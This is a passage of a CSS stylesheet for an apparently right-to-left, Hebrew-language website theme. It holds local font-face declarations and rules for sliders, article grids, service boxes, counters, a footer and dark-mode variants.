    src: url('fonts/OpenSansCondensed/OpenSansCondensed-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/OpenSansCondensed/OpenSansCondensed-Bold.woff2') format('woff2'),
        url('fonts/OpenSansCondensed/OpenSansCondensed-Bold.woff') format('woff'),
        url('fonts/OpenSansCondensed/OpenSansCondensed-Bold.svg#OpenSansCondensed-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Open Sans Condensed';
    src: url('fonts/OpenSansCondensed/OpenSansSemiCondensed-Bold.eot');
    src: url('fonts/OpenSansCondensed/OpenSansSemiCondensed-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/OpenSansCondensed/OpenSansSemiCondensed-Bold.woff2') format('woff2'),
        url('fonts/OpenSansCondensed/OpenSansSemiCondensed-Bold.woff') format('woff'),
        url('fonts/OpenSansCondensed/OpenSansSemiCondensed-Bold.svg#OpenSansSemiCondensed-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Open Sans Condensed';
    src: url('fonts/OpenSansCondensed/OpenSansCondensed-Regular.eot');
    src: url('fonts/OpenSansCondensed/OpenSansCondensed-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/OpenSansCondensed/OpenSansCondensed-Regular.woff2') format('woff2'),
        url('fonts/OpenSansCondensed/OpenSansCondensed-Regular.woff') format('woff'),
        url('fonts/OpenSansCondensed/OpenSansCondensed-Regular.svg#OpenSansCondensed-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Heebo';
    src: url('fonts/heebo/Heebo-Bold.eot');
    src: url('fonts/heebo/Heebo-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/heebo/Heebo-Bold.woff2') format('woff2'),
        url('fonts/heebo/Heebo-Bold.woff') format('woff'),
        url('fonts/heebo/Heebo-Bold.svg#Heebo-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Heebo';
    src: url('fonts/heebo/Heebo-Regular.eot');
    src: url('fonts/heebo/Heebo-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/heebo/Heebo-Regular.woff2') format('woff2'),
        url('fonts/heebo/Heebo-Regular.woff') format('woff'),
        url('fonts/heebo/Heebo-Regular.svg#Heebo-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Noto Sans Hebrew';
    src: url('fonts/noto/NotoSansHebrew-Bold.eot');
    src: url('fonts/noto/NotoSansHebrew-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/noto/NotoSansHebrew-Bold.woff2') format('woff2'),
        url('fonts/noto/NotoSansHebrew-Bold.woff') format('woff'),
        url('fonts/noto/NotoSansHebrew-Bold.svg#NotoSansHebrew-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Noto Sans Hebrew';
    src: url('fonts/noto/NotoSansHebrew-Regular.eot');
    src: url('fonts/noto/NotoSansHebrew-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/noto/NotoSansHebrew-Regular.woff2') format('woff2'),
        url('fonts/noto/NotoSansHebrew-Regular.woff') format('woff'),
        url('fonts/noto/NotoSansHebrew-Regular.svg#NotoSansHebrew-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
 
 
 
body , body p , input , ul li , ol li , a , textarea , button , body h1 , body h2 , body h3 , body h4 , body h5 , body h6  {
	font-family: 'Assistant' , Arial , sans-serif ;
}
body {
		   background-Color: var(--body1);
		}
iframe {
	max-width: 100%;
}
.site-header , #site-footer {
	width:100%;
	float: right;
}
.wrapperall {
	width:100%;
	float: right;
}
.wrapper {
	width:100%;
	padding: 15px 15px;
	max-width: 1230px;
	margin: 0 auto;
}
.fullwidth .wrapper {
	max-width:100%;
	padding: 0;
}
.slick-prev:before, .slick-next:before {
    color:#999 !important;
}
[dir='rtl'] .fullwidth .slick-next {
    left: 25px;
}
[dir='rtl'] .fullwidth .slick-prev {
    right:  25px;
	    z-index: 9;
}

.wrapperallfix {
	width:100%;
	height: 100%;
	padding: 15px 35px;
	margin: 0 auto;
	position: absolute;	
	height: 100%;
	background: rgba(0 , 0 , 0 , 0.5 );
	z-index: 2;
}
.wrapperfix {
	width:100%;
	padding: 15px 15px;
	max-width: 1230px;
	margin: 0 auto;
	position: relative;
	height: 100%;
	display: flex; 
	z-index:9;
	align-items: center;
}
.divider1 {
	width: 100%;
	display: flex;
	    margin: 20px 0 15px;
}
.divider1 span {
	width:190px;
	height: 5px;
	background: var(--global-color1);
}
.tophomeslider {
	position: relative ;
}
.subversion3 .tophomeslider:before {
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    right: -45%;
    top: 0;
    z-index: 1;
    background-color: rgb(255 255 255 / 50%);
    transform: skewX(349deg);
    width: 100%;
    backdrop-filter: blur(8px);
}
.tophomeslidercontent {
	width:100%;
	max-width:50%;
}
.tophomeslidercontent .toptitlehome1{
	 color: #fff ;   
	font-size: 30px;
    font-weight: 400;
}
.tophomeslidercontent .toptitlehome3{
	 color: #fff ;   
	font-size: 63px;
    font-weight: 700;
    line-height: 1.2em;
	
}
.custom-logo-link img {
	max-height: 90px;
	width: auto ;
}
.scrolled .custom-logo-link img {
	max-height: 50px;
	width: auto ;
}
.homemainslider .slide {
    height: 660px; /* Adjust height as needed */
    background-size: cover;
    background-position: center;
    animation : kenburns 10s infinite;
}
.homemainslider .slick-active {
	position: relative;
	z-index: 4;
}
@keyframes kenburns {
    0% {
        transform: scale(1) translate(0, 0);
        transform-origin: center center;
    }
    100% {
        transform: scale(1.1) translate(10px, 10px);
        transform-origin: center center;
    }
}
.home .site-main {
        max-width: 100% !important;
}
.page-header1 , .page-header2 {
	background: var(--global-color1);
	    color: #fff;
	text-align: center; 
	margin-bottom:30px;
	position: relative !important;
	background-size: cover !important;
    background-position: 50% 50% !important;
}
.bodystyle1 .page-header1 ,.bodystyle1 .page-header2  {
	padding-top:100px;
	padding-bottom: 90px;
}
.bodystyle1 .page-header1:after , .bodystyle1 .page-header2:after{
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    right: 0;
    bottom: 0;
    background: #000;  
    opacity: 0.5;
    z-index: 1;
}
.readmorebuttondivin {
	 height: 440px;
	 overflow: hidden;
					}
.readmoremz {
	 display : none;
	 cursor: pointer;
	 padding-top:10px;
}
.page-header1 header , .page-header2 header {
	position: relative;
	z-index: 2 ;
}
.bodystyle1 ul.breadcrumbs li {
	Color:#efefef;
}

.bodystyle1 ul.breadcrumbs li a {
	color: #efefef;
}
.bodystyle1 .homecountnum.wrapperall  {
	Color:var(--global-color1);
}
.bodystyle1 .homecountnum.wrapperall h2.maintitle {
    Color: #fff;
    margin-bottom: 35px;
}
.bodystyle1 .mycountnubers .thumb4seo {
    background: #fff;
    border-radius: 300px;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single .singleeallmain .wrapper {
	max-width: 1000px;
}
.singleeallmain2 h2 {
	font-size:20px;
	color:var(--global-color2);
}
.singleeallmain2 {
	padding-bottom: 30px;
}
.home6fixed {
	background-attachment: fixed;
    position: relative;
	background-size: cover;
	background-position: 50% 50%;
}
/* 5 last posts */
.latest-posts-slider .slide {
    display: flex;

}
.custom-single-page-info {
	padding-bottom:10px;
}
.custom-single-page-info a {
    border: 1px solid var(--global-color2);
    Color: var(--global-color2);
    padding: 1px 5px;
    border-radius: 3px;
    margin: 0 3px;
}
.custom-single-page-info a:hover {
	background: var(--global-color2);
	Color: #fff;
}
.custom-single-page-info .thedate {
	float: left;
}
.custom-single-page-info .thedate svg {
	position: relative;
	top:3px;
	margin-left:3px;
}
.latest-posts-slider .slide-content {
    display: flex;
    width: 100%;
	    flex-direction: row-reverse;
}

.latest-posts-slider .slide-text {
    width: 50%;
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.latest-posts-slider .slide-image {
    width: 50%;
    background-size: cover;
    background-position: center;
}
.headerinwr {
	display: flex;
}
.site-navigation1 {
    grid-area: nav-menu;
    display: flex;
    align-items: center;
    flex-grow: 1;
    justify-content: flex-end;
}

.home3wr {
	padding: 45px 0;
	background-attachment: fixed;
	background-position: 50% 50%;
}
.home3wrin {
	width:100%;
	padding: 15px;
	max-width: 65%;
	background: rgba(250 , 250 , 250 , 0.7);
}
.bodystyle11.subversiondark .home3wr .home3wrin {
	background-Color: rgba( 0,  0,  0, 0.4);
}
.home3fixed , .single-header2 {
    background-attachment: fixed;
    position: relative;
	background-size: cover;
}
.coverbgfx {
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0, 0, 0, 0.2);
	opacity:0.5;
    z-index: 1;
    top: 0;
    left: 0;
}
.home3wrin {
	position: relative;
	z-index: 3;
}
.home4wr , .home5wr {
	padding: 25px 0;
}
.bodystyle1 .home4wr {
	background-color: rgba(250 , 250 , 250 , 0.7);
}

.home8fixed {
    background-size: cover !important;
    background-position: 50% 50% !important;
}
/* articlebox */
.articleboxall, .archiveall {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-column-gap: 30px; /* Column gap */
    grid-row-gap: 35px;    /* Row gap */
    align-items: stretch;
}
.grid3inrow .articleboxall , .grid3inrow .archiveall {
	grid-template-columns: repeat(3, 1fr);
}
.grid2inrow .articleboxall , .grid2inrow .archiveall {
	grid-template-columns: repeat(2, 1fr);
}
.articlebox {
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, .15);
    border-radius: 5px;
    overflow: hidden;
	background: #fff;
}
.articlebox:hover {
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
}
.articlebox .thumbbox {
	width: 100%;
    background: #fff;
    position: relative;
    overflow: hidden;
}
.articlebox .thumbbox img {
    transition: transform 0.7s;
    width: 100%;
    height: auto;
    margin: 0 0 -7px 0;
}
.articlebox:hover .thumbbox img  {
	transform: scale(1.1);
}
.articlecontent {
	padding: 5px 10px 20px 10px;
}
.articlecontent h3 {
	font-size:21px;
	line-height: 1.2;
	color: #262626 ;
	margin: 0 0 10px;
}
.articlecontent .readmore1 {
	    font-size: 14px;
		color: #792C01;
		color: var(--global-color1);
}
/* articlebox2   */
.articlebox2 .thumbbox {
	width: 100%;
    background: #fff;
    position: relative;
    overflow: hidden;
}
.articlebox2 .thumbbox img {
    transition: transform 0.7s;
    width: 100%;
    height: auto;
    margin: 0 0 -7px 0;
}
.articlebox2:hover .thumbbox img  {
	transform: scale(1.1);
}
.articlebox2 {
    background: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
	overflow: hidden;
}
.articlebox2 img { margin: 0 ; float: right ;}
.articlebox2padding15 { padding: 15px;}
.articlebox2 .button1 {
	margin-top:20px;
}
.readmore1all {
	padding-top: 20px;
}
.articlebox2 .button1  {
	    padding: 5px 10px !important;
}
.articlebox2 .button1:after {
	display: none;
}
.imageanimate2 {
	position: relative;
}
/* imageanimate2 */
.origigananimat2 {
    height: 360px;
    width: 360px;
	max-width: 100%;
    background: 50% 50%;
    background-size: cover;
    margin: 0 auto;
	position: relative;
	z-index:2;
}
.origigananimat2.coloredback .origigananimat2in:after {
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    bottom: -14px;
    left: -14px;
    position: absolute;
    z-index: 0;
    border: 15px solid  var(--global-color1); 
    border-right: none;
    border-top: none;
}
.imageanimate2 {
	width: 100%;
	position: relative;
}
.imageanimate2 .imageanimate2in {
	width: 100%;
	 position: relative; 
}
.imageanimate2 .imageanimate2in:before,  .imageanimate2 .imageanimate2in:after {
    content: "";
    height: 360px;
    width: 360px;
	max-width:90%;
    border: 3px solid var(--global-color1);
    position: absolute;
    border-radius: 60px;
    top: 50%;
    left: 50%;
    z-index: 0;
    opacity: .08;
}
.imageanimate2 .imageanimate2in:after {border: 3px solid var(--global-color2); }
.imageanimate2 .imageanimate2in:before {
    transform: translate(-50%, 0%) rotate(-45deg);
    -webkit-animation: spin2 6s linear infinite;
    -moz-animation: spin2 6s linear infinite;
    animation: spin2 6s linear infinite
}

 .imageanimate2 .imageanimate2in:after {
    transform: translate(-50%, 0%) rotate(45deg);
    -webkit-animation: spin 6s linear infinite;
    -moz-animation: spin 6s linear infinite;
    animation: spin 6s linear infinite
}
.imageanimate2 .imageanimate2in:before, .imageanimate2 .imageanimate2in:after {
    opacity: .15
}

@-moz-keyframes spin {
    100% {
        -moz-transform: translate(-50%, 0%) rotate(-45deg)
    }
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: translate(-50%, 0%) rotate(-45deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: translate(-50%, 0%) rotate(-45deg);
        transform: translate(-50%, 0%) rotate(-45deg)
    }
}

@-moz-keyframes spin2 {
    100% {
        -moz-transform: translate(-50%, 0%) rotate(45deg)
    }
}

@-webkit-keyframes spin2 {
    100% {
        -webkit-transform: translate(-50%, 0%) rotate(45deg)
    }
}

@keyframes spin2 {
    100% {
        -webkit-transform: translate(-50%, 0%) rotate(45deg);
        transform: translate(-50%, 0%) rotate(45deg)
    }
}
/* article 1 + 3   */
.row ,  .rowcolumnsp2 {
    display: flex;
    justify-content: space-between;
}
.columnsp2 .articlebox {
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0);
	background:transparent;
}
.left-column {
    width: 48%;
}

.right-column {
    width: 48%;
}
.articlesinrow .articlebox {
    display: flex;
    padding-bottom: 15px;
    border-bottom: 1px solid #aaaaaa96;
    margin-bottom: 15px;
}
.articlesinrow .articlebox:last-child {
    border: none;
}
.articlesinrow .articlethumb { max-width: 40%; width:150px;}
.articlesinrow .articlecontent {
    padding: 5px 10px 5px 10px;
	width:100%;
    max-width: 75%;
}
.articlesinrow .shortext { font-size: 15px; line-height:1.2em;}
.shortext { font-size: 16px; line-height:1.3em;}
.articlesinrow .articlecontent .readmore1 { display: none ;}
.subversion1 .columnsp2 .articlecontent .readmore1 { display: none ;}
.subversion1 .columnsp2 .thumbbox:before , 
.subversion1 .columnsp2 .thumbbox:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 390px;
    background-color: var(--global-color2);
    -webkit-transform: skew(319deg, 0deg);
    -ms-transform: skew(319deg, 0deg);
    transform: skew(319deg, 0deg);
    right: -344px;
    bottom: -28px;
    z-index: 1;
    opacity: 0.8;
}
.subversion1 .columnsp2 .thumbbox:after {
    right: -324px;
    opacity: 0.4;
}
.subversion1 .right-column.columnsp2 .thumbbox:before  {
	right: -400px;
    bottom: 0;
}
.subversion1 .right-column.columnsp2 .thumbbox:after {
	right: -395px;
    bottom: 0;
}
 
.customerbox .thumbcust {
    max-width: 100%;
    width: 120px;
    height: 120px;
    padding: 7px;
    background: #fffdfd;
    border-radius: 10px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}
.customerbox img {
	max-width: 100%;
	max-height: 100%;
	width: auto;
	height: auto;
	display: block;
	margin: 0 auto ;
}
.last5posts  {
	padding:20px 0;
}
.archiveallmain {
	padding-bottom: 30px;
}
.pagination {
    display: flex;
    justify-content: center;
    margin: 30px 0 !important;
}

.pagination a,
.pagination span {
    margin: 0 5px;
    padding: 5px 10px;
    text-decoration: none;
    color: #333;
    border: 1px solid #ddd;
    background-color: #f9f9f9;
}

.pagination a:hover,
.pagination .current {
    background-color:  var(--global-color1);;
    color: #fff;
    border-color: var(--global-color1);;
}

.pagination .prev,
.pagination .next {
    font-weight: bold;
}
/* footer*/
.footer-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 20px;
    background-color: #1B1B1B;
    color: #fff;
}

.footer-column {
     width:100%;
     text-align: center;	
	 padding-left: 0px;
}
.footer-column h3 , .footer-column p , .footer-column a , .footer-column .footfirsttitle , .footer-column .footsecondtitle {
	Color: #fff !important;
} 
.footer-column h3 {
    margin-top: 0;
}
.footer-column .footfirsttitle {
    font-size: 27px;
    line-height: 33px;
}
.footer-column .footsecondtitle {
    font-size: 23px;
    margin-bottom: 15px;
}

.footercontcbutton {
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    color: #fff;
}
.footer-column ul {
padding-right: 20px;
}
.footercontcbutton svg {
    margin-right: 5px;
}

.footer-copyright {
    text-align: center;
    padding: 10px;
    background-color: #1B1B1B;
    color: #ccc;
}
.footer-copyright .wrapper {
	border-style: dashed;
    border-width: 1px 0px 0px 0px;
    border-color: rgba(255, 255, 255, 0.79);
	font-size: 90%;
    color: #aaa;
}
.home11wr .wrapper {
	    max-width: 1230px;
		padding: 40px 15px;
}
.boxseo4all {
	display: flex ;
	position: relative;
	z-index:3;
}
.boxseo4in {
	width: 25%;
	float: left;
	display: flex;
	    align-items: center;
}
.boxseo4in .thumb4seo {
	width: 60px;
	max-width: 22%;
}
.boxseo4in .boxseo4title {
	font-weight: 700;
	font-size:20px;
	padding-right: 0px;
}
.goupwithspaces3 .boxseo4in {
    width: 33.33%;
	margin: 0 15px;
	border9: 1px solid #aaa;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
	border-radius: 0px;
	padding: 40px ;
	    transition: all 0.3s ease-in-out;
    overflow: hidden;
	background: #fff;
}
.goupwithspaces3 .boxseo4in .thumb4seo {
    width: 100px;
    max-width: 43%;
    padding-left: 25px;
	border-left: 1px solid #bbb;
}
.goupwithspaces3 .boxseo4in .thumb4seo svg {
	max-height: 75px;
}
.goupwithspaces3 .boxseo4in .boxseo4title {
    font-size: 22px;
    padding-right: 20px;
    line-height: 1.2em;
}
 .thumb4seo svg .cls-1 {
        fill: var(--global-color1);
		stroke: none;
      }
.goupwithspaces3 .boxseo4in:hover {
    transform: translateY(-5px);
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.18);
}
a, a:active, a:focus {
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}
.ourproccess .boxseo4in .thumb4seo ,
.myservices .boxseo4in .thumb4seo {
    width: 100%;
    max-width: 100%;
	text-align: center;
}
.ourproccess .boxseo4in ,
.myservices .boxseo4in {
    flex-direction: column;
	    padding: 10px 15px;
}
.ourproccess .boxseo4desc ,
.myservices .boxseo4desc {
	font-size:16px;
	    font-weight: 400;
		position: relative;
	    z-index:3;
	    color: #fff;
		text-align: center;
		width: 100%;
}
.ourproccess .cls-1  {
    fill: none !important;
	Color: #fff !important;
	stroke: #fff !important;
}
.ourproccess .cls-2   {
    fill: transparent !important;
}
 .myservices .thumb4seo svg .cls-1 {
	stroke: var(--global-color1)  !important;
	fill: none !important;
    Color: var(--global-color1); !important;
}
.myservices .cls-2 {
    fill: none !important;
}
.mycountnubers .thumb4seo svg .cls-1 {
	stroke: var(--global-color1)  !important;
	fill: transparent !important;
    Color: var(--global-color1); !important;
}
.mycountnubers .cls-2 {
    fill: none !important;
}
.ourproccess .thumb4seo {
	background: var(--global-color1);
	 border-radius: 50% / 10%;
	height: 120px;
	width: 120px !important;
	display: flex;
	justify-content: center;
    align-items: center;
	position: relative;
	z-index: 1;
	margin-bottom:20px;
}
.ourproccess .thumb4seo:after {
    content: '';
    position: absolute;
    top: 10%;
    bottom: 10%;
    right: -5%;
    left: -5%;
    background: inherit;
    border-radius: 5% / 50%;
    z-index: 0;
	background: var(--global-color1);
}
.ourproccess .thumb4seo svg ,
.myservices .thumb4seo svg {
    max-width: 50%;
    height: 80px;
	position: relative;
	z-index: 1;
}
.ourproccess .boxseo4in .boxseo4title ,
.myservices .boxseo4in .boxseo4title {
    color: var(--global-color1);
	position: relative;
	    z-index:3;
}
.ourproccess .boxseo4in .boxseo4title ,
.myservices .boxseo4in .boxseo4title {
    color: var(--global-color1);
	margin-bottom: 5px;
	padding: 0;
	    text-align: center;
		width: 100%;
}
.home6fixed .wrapper {
    flex-direction: column;
}
.ourproccess .boxseo4in, .myservices .boxseo4in {
    flex-direction: column;
    padding: 10px 15px;
    margin: 10px 15px;
}

.home3wrin2img { position: relative;}
.nisayondiv {
    width: 180px;
    padding: 15px 15px 15px 5px;
    background: var(--global-color1);
    Color: #fff;
    display: flex;
    position: absolute;
    top: 30px;
    z-index: 2;
    align-items: center;
    font-size: 18px;
    left: 30px;
	border-radius:4px;
}
.nisayondiv .thumbnisayon {
	width: 80px;
    max-width: 33%;
    padding-left: 15px;
}
.nisayondiv .thumbnisayon svg .cls-1 { fill: #fff; stroke: #fff ;}

.myservices .boxseo4in {
    align-items: flex-start;
	position:relative;
	overflow: hidden;
}
.myservices .boxseo4in:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-size: 101% 101%;
    -webkit-transition: all .6s ease;
    transition: all .6s ease;
	 background-color: #131313;
	     bottom: -101%;
    left: 0;
}
.myservices .boxseo4in:hover:before {
    bottom: 0;
}
 .myservices .boxseo4in .boxseo4title , 
 .myservices .boxseo4desc {
	 Color: #131313;
 }
  .myservices .boxseo4in:hover .boxseo4title , 
 .myservices .boxseo4in:hover .boxseo4desc {
	 Color: #fff !important;
 }
.myservices .boxseo4in {
    padding: 25px 15px;
    margin: 10px 15px;
    background: #fff;
    border-radius: 5px;
}
.myservices .thumb4seo svg {
    max-width: 50%;
    height: 72px;
    margin-bottom: 20px;
}
.mycountnubers .boxseo4in {
    flex-direction: column;
}
.countrow1in {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 80px;
}
.homecountnum {
    background: var(--global-color2);
    padding: 10px 0 35px 0;
}
.mycountnubers .thumb4seo {
    width: 100px;
    max-width: 25%;
    padding-left: 12px;
    padding-right: 14px;
    border-left: 0px solid #777;
    border-right: 1px solid #777;
}
.mycountnubers .boxseo4in .boxseo4desc {
    font-size: 46px;
    padding-right:  0px;
    padding-left: 20px;
    line-height: 1.2em;
    font-weight: 900;
	Color: #fff ;
	direction: ltr;
}
.mycountnubers .boxseo4in .boxseo4desc sup {
	position: relative;
	top: -0.5em;
	font-weight: 400;
}
.mycountnubers .boxseo4in .boxseo4title {
    font-weight: 400;
    font-size: 18px;
    padding-right: 0px;
    text-align: center;
    width: 100%;
    color: #fff;
    padding-top: 5px;
    padding-bottom: 12px;
}

.homeservices {
	background:#efefef ;
	padding: 20px 0;
}
.fade-up {
    opacity: 0;
    transform: translateY(20px);
    transition: opacity 1s ease-out, transform 1s ease-out;
}

.fade-up.visible {
    opacity: 1;
    transform: translateY(0);
}
.imageshineeffect {
	position: relative;
    display: block;
    overflow: hidden
}
.imageshineeffect:before {
    position: absolute;
    top: 0;
    left: -100%;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -o-linear-gradient(left, transparent 0%, rgba(255, 255, 255, 0.3) 100%);
    background: -webkit-gradient(linear, left top, right top, from(transparent), to(rgba(255, 255, 255, 0.3)));
    background: linear-gradient(to right, transparent 0%, rgba(255, 255, 255, 0.3) 100%);
    -webkit-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.imageshineeffect:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s
}

@-webkit-keyframes shine {
    100% {
        left: 125%
    }
}

@keyframes shine {
    100% {
        left: 125%
    }
}
 
.marqueeall {
  position: relative;
  width: 100vw;
  max-width: 100%;
  height: 90px;
  overflow-x: hidden;
}

.trackin {
  position: absolute;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 112s linear infinite;
  left: 100vh;
}
.trackin svg.my-icon {
	width: 26px;
    height: 26px;
    fill: #fff;
    margin-bottom: 2px;
}
.contentmarguee {
  color: black;
  font-size: 54px;
  font-weight: bold;
}

.contentmarguee .h4 {
  display: inline;
      padding: 0 20px;
}
99.marqueeall:hover .trackin {
  animation-play-state: paused; /* Pause animation on hover */
}

@keyframes marquee {
  from { transform: translateX(-100%); } /* Start from the left */
  to { transform: translateX(0); }      /* Move towards the right */
}
 .tophomeslider .button1 {
    padding: 11px 5px;
    max-width: 180px !important;
}
.subversiondark  .wrapperall.headerall   {
 background-color: transparent !important;
}
.subversiondark  .site-navigation1 ul.menu li.current-menu-parent a {
    color: #fff !important;
}
.subversiondark  .scrolled .site-navigation1 ul.menu li a, 
.subversiondark  .scrolled .logotitle p {
    color:  #fff !important;
}
.subversiondark .last5posts .button1 {
    padding: 2px 15px;
    border: 1px solid var(--global-color2);
    color: var(--global-color2);
	background: #fff ;
}
.subversiondark  .site-navigation1 ul.menu li a , 
.subversiondark.bodystyle8 .site-navigation1 ul.menu li a ,
.subversiondark.bodystyle9 .site-navigation1 ul.menu li a ,
.subversiondark .home3wr h1, 
.subversiondark .home3wr h2, 
.subversiondark .home3wr p, 
.subversiondark .wrapperall h2.maintitle ,
.subversiondark .home3wr h3 ,
.subversiondark .last5posts h3  ,
.subversiondark .last5posts p
 {
    color: #fff;
}
.subversiondark .wrapperall.headerall.scrolled {
    background: #111111eb !important;
}	
 .subversiondark .coverbgfx {
    background: rgb(31 31 31);
}
.subversiondark .wrapperall.hero1 {
    background: #111 !important;
}
.subversiondark .maintitlestitle {
    color: var(--global-color1) !important;
}
.subversiondark.bodystyle1 .maintitlestitle {
    color: #fff !important;
}
.subversiondark .maintitlesdesc {
    color: #fff !important;
}
.subversiondark.bodystyle2 .wrapperallfix {
    background: rgba(0, 0, 0, 0);
}
.subversiondark .wrapperallbox .wrapperall.hero1, 
.subversiondark .wrapperallbox .wrapperall.home3wr, 
.subversiondark .wrapperallbox .wrapperall.home8wr {
	position: relative;
}
.subversiondark .wrapperall.hero1:before, 
.subversiondark .wrapperall.home3wr:before {
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    background-image: linear-gradient(51deg, var(--global-color1) 0%, #fafafa00 63%);
    display: block;
    top: 0;
    left: 0%;
    position: absolute;
    opacity: 0 ;
}
.subversiondark.bodystyle2 .wrapperall.hero1:before, 
.subversiondark.bodystyle2 .wrapperall.home3wr:before {
	display: none;
}

.subversiondark .page-header1 h1, 
.subversiondark .page-header2 h1 , 
.subversiondark .custom-single-page-info .thecats ,
.subversiondark .custom-single-page-info .thedate ,
.subversiondark .custom-single-page-info a ,
.subversiondark .singleall p ,
.subversiondark .singleall h2 ,
.subversiondark .singleall h3 ,
.subversiondark .singleall h4 ,
.subversiondark .singleall ul li ,
.subversiondark .singleall ol li ,
.subversiondark .singleeallmain2 h2,
.subversiondark .customerboxlink a,
.subversiondark  .home3wr h1 , 
.subversiondark  .home3wr p , 
.subversiondark .mycountnubers .boxseo4in .boxseo4desc, 
.subversiondark .mycountnubers .boxseo4in .boxseo4title 
 {
	 Color:#fff !important;
}
.subversiondark .myservices .boxseo4in .boxseo4title, 
.subversiondark .myservices .boxseo4desc { }
.subversiondark ul.breadcrumbs li ,
.subversiondark ul.breadcrumbs a {
    Color: #efefef;
}
.subversiondark  .home3wr p a , 
.subversiondark .singleall p a {
	Color:#60bcfd !important;
	text-decoration: underline;
}

.subversiondark .goupwithspaces4 .boxseo4in {
    border: 1px solid #ffffff0f;
    background: #ffffff0f;
}
.subversiondark .goupwithspaces4  svg .cls-1 {
        fill:#fff !important;
      }
.subversiondark .goupwithspaces4 .boxseo4in .boxseo4title {
	Color:#fff  !important;
}
.subversiondark.bodystyle2 .home3wr {
    background:  #ffffff00;
}
.subversiondark .page-header1, .subversiondark .page-header2 {
    background: var(--global-color2) !important;
}
.subversiondark .page-header1:after, .subversiondark .page-header2:after {
    opacity: 0;
}
.bodystyle5.subversiondark  .home3wr  {
	background-Color: rgba(250, 250, 250, 0.1);
}
.bodystyle5.subversiondark .home4wr ,
.bodystyle6.subversiondark .home4wr {
    background-color: #f1f1f100;
}
.bodystyle6.subversiondark .home3wr ,
.bodystyle7.subversiondark .home3wr ,
.bodystyle7.subversiondark .home3wr {
    background-Color: #fafafa00 !important;
}
.bodystyle6.subversiondark .wrapperallfix {
    background: rgb(24 24 24 / 53%);
}
.subversiondark .home8fixed .coverbgfx {
    opacity: 0.9;
   background: var(--global-color2) ;
}
.subversiondark .articlebox2 {
    background: transparent;
}
.subversiondark .contentmarguee {
    color: white;
}
.subversiondark .goupwithspaces3 .boxseo4in .thumb4seo {
    background: #e1e1e159;
}
.subversiondark .goupwithspaces3 .boxseo4in .boxseo4title {
    Color: var(--global-color1);
}
.subversiondark .wrapperallbox .wrapperall.hero1, .subversiondark .wrapperallbox .wrapperall.home3wr, .subversiondark .wrapperallbox .wrapperall.home8wr {
    border-color: #757575;
    box-shadow: -1px 5px 12px 2px rgb(255 255 255 / 28%);
}
.bodystyle9.subversiondark .home3wrin {
    background: rgb(33 32 32 / 90%);
}
.subversiondark .customerbox .thumbcust , 
.subversiondark .articlebox{
    background:  var(--global-color2);
    border: 2px solid var(--global-color2);
}
 
.subversiondark .wrapperall h3 a , 
.subversiondark  .shortext { Color: #fff;}

.gridrowall {
	display: flex;
	flex-wrap: wrap;
}
.boxgrid0 {
	width:25%;
	float: right;
	padding:   0px  0px 20px 20px;
}
.boxgrid4.boxgrid0 {
	width:100%;
}
.boxgrid2.boxgrid0 , .boxgrid244.boxgrid0 {
	width:50%;
}
.boxgrid0in {
	width: 100%;
	height: 300px;
	background-color: #FFFFFF;
    border-radius: 8px 8px 8px 8px;
    box-shadow: 0px 1px 7px 0px rgba(0, 0, 0, 0.20);
	overflow: hidden;
}
.boxgrid244  .boxgrid0in {
	height:620px;
}
.boxgrid0in .articlebox { position: relative; height: 100%;}

.articlebox.articleboxfull.fullimgclass {
	width: 100%;
	height: 100%;
	overflow: hidden;
